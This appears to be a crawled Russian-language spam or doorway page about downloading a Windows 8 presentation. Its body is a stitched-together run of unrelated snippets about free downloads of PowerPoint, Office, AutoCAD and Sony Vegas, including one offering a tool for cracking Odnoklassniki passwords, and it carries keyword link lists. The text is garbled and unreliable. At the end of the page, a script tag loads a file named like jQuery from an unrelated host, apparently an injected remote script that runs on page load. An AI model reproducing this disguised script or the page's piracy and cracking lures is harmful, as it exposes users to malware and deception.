

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-skachat-prezentaciyu-vindovs-8.html
body_size: 3116
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать презентацию виндовс 8 - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать презентацию виндовс 8</h2>
                            </header>
                            <p>PowerPoint - программа от известнейшего разработчика ОС и программ, с помощью которой можно. Майкрософт повер поинт 2010 – очередная часть современной версии офисного пакета. 
Программа Windows Movie Maker – видеоредактор от компании Microsoft, который создан для простенького. Скачайте Microsoft Office (Офис) 2010 русскую версию для Windows 10, 8, 7 на softfree-download.ru. Официальный LibreOffice скачать бесплатно на русском языке для компьютера Windows XP, 7, 10. Последняя. Скачать PowerPoint 2010 бесплатно 426,1 Mb / PowerPoint 2010 - одна из последних модификаций всем давно. Название программы: Autodesk AutoCAD 2020 скачать бесплатно Полная версия: 2020 Операционная система. Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto. 
Новый Сони Вегас 13 на русском скачать Sony Vegas Pro 13 бесплатно видеоредактор для Виндовс без. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. Здравствуйте! У меня небольшая проблема с Виндовс 8, на рабочем столе не работает правая. Обзор бесплатной программы для моделирования бизнес-процессов ARIS Express. Windows 10, как и предыдущие версии этой операционной системы, полностью не защищена от сбоев. 
Читайте краткий обзор десяти платных и бесплатных программ для обновления драйверов. Как узнать полные характеристики своего ноутбука Случаются ситуации, когда необходимо. Всех обладателей планшетов рано или поздно посещает мысль, как подключить планшет. 
Как подключить проектор к ноутбуку? Как подключить проектор к ПК? Как подключить проектор. С развитием технологий пользователи ПК имеют возможность переносить все больший объем. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-raspisanie-poezdov-liski-penza-1.html">Расписание поездов лиски пенза 1</a></li>
                                <li><a href="r4586-knigi-skachat-besplatno-o-reklame.html">Книги скачать бесплатно о рекламе</a></li>
                                <li><a href="r4586-kak-zayti-v-rasshireniya.html">Как зайти в расширения</a></li>
                                <li><a href="r4586-prezentaciya-k-uroku-opk-sovest-i-raskayanie.html">Презентация к уроку опк совесть и раскаяние</a></li>
                                <li><a href="r4586-platon-filosofiya-prezentaciya.html">Платон философия презентация</a></li>
                                <li><a href="r4586-knigi-kulikova-chitat.html">Книги куликова читать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Повер Поинт скачать бесплатно для Виндовс.</li>
<li>Скачать Повер Поинт 2010 бесплатно для Windows.</li>
<li>Скачать Windows Movie Maker для Windows.</li>
<li>Microsoft Office (Офис) 2010 скачать бесплатно для Windows.</li>
<li>LibreOffice скачать бесплатно русская версия.</li>
<li>PowerPoint 2010 скачать бесплатно — Microsoft PowerPoint.</li>
<li>Скачать AutoCAD (Автокад.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Sony Vegas Pro 13 на русском Сони Вегас скачать бесплатно.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-sostavit-dogovor-vologda.html">Составить договор вологда</a></li>
                                            <li><a href="r4586-shema-slova-dlya-doshkolnikov-kartinka.html">Схема слова для дошкольников картинка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-l298n-drayver-dvigatelya.html">L298n драйвер двигателя</a></li>
                                            <li><a href="r4586-tekst-pesni-krylya-agurbash.html">Текст песни крылья агурбаш</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-noch-svetla-minus-gitara.html">Ночь светла минус гитара</a></li>
                                            <li><a href="r4586-film-shef-povar-skachat-torrent.html">Фильм шеф повар скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-gta-vays-siti-chity-na-psp.html">Гта вайс сити читы на psp</a></li>
                                            <li><a href="r4586-neobychnye-igry-na-pk-torrent.html">Необычные игры на пк торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
